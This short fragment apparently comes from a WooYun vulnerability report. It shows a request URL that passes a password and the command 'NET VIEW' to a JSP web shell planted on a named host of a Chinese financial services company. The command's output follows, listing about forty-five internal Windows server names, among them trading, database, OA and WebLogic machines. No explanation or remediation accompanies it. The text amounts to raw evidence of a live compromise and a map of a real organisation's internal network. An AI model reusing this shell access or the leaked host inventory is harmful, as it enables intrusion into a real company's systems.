 wxtest.efunds.com.cn:7777/is/cmd.jsp?pwd=023&cmd=NET%20VIEW
服务器名称 注解
-------------------------------------------------------------------------------
\\10-99-48-119
\\10-99-48-127
\\D2
\\PSZ-DEV-003
\\PSZ-DEV-004
\\PSZ-HS-10
\\PSZ-HS-11
\\PSZ-HS-O32TEST
\\PSZ-HS-TEST-01
\\PSZ-TA-GUZHI-04
\\PSZ-TA4-CLI-01
\\RPC-TYDW-CHECK1
\\RPC-TYDW-CHECK3
\\RS-OADB-02
\\RS-W2K8-TEST-01
\\RSZ-O32CLI-03
\\RSZ-O32CLI-04
\\RSZ-O32CLI-05
\\RVPC-HSQD-02
\\RVPC-WIN7-IE-01
\\RVS-CC-TEST-01
\\RVS-DUDX-01
\\RVS-ETRADE-02
\\RVS-HSDB-TEST1
\\RVS-INFODB-01
\\RVS-KFDESKTOP-1
\\RVS-KFDESKTOP-2
\\RVS-KFDESKTOP-3
\\RVS-OA-APP-2
\\RVS-SALE-BS-01
\\RVS-SALE-BS-02
\\RVS-SZT-01
\\RVS-TA-02
\\RVS-TEXUDO-02
\\RVS-TEXUDO-CLI1
\\RVS-TEXUDO-CLI2
\\RVS-TYDW-LIUHZ
\\RVS-W3-FAX-01
\\RVS-WEBLOGIC-1
\\RVS-WEBLOGIC-2
\\VIEW-TEST
\\VPC-ZT-TRADE-02
\\VS-CJ-RISKAPP
\\VS-COSNOLE-01
\\VS-OMS-APP-01
www.wooyun.org